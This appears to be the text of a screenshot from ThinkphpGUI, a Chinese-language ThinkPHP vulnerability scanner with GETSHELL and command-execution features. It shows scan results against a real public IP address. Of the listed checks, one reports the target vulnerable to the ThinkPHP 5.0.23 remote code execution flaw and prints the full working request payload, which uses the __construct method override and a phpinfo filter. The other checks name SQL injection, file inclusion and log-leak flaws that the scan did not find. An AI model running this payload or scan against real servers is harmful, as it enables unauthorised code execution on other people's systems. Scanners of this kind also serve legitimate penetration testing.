 thinkphp检测工具，项目源地址:https://github.com/Lotus6/ThinkphpGUI by nex121
配置 关于
URL: http://39.99.226.166 版本: ALL 检测 CLEAR
路径: 导入 批量检测 GETSHELL
信息 命令执行
检测所有漏洞中......
=====================================================================
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.99.226.166/?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 5 文件包含漏洞
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 6.x 日志泄露
[-] 不存在ThinkPHP 6 文件包含漏洞
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞
[-] 不存在ThinkPHP multi sql注入 && 信息泄露漏洞
[-] 不存在ThinkPHP orderid sql注入
[-] 不存在ThinkPHP update sql注入
[-] 不存在ThinkPHP recent_xff sql注入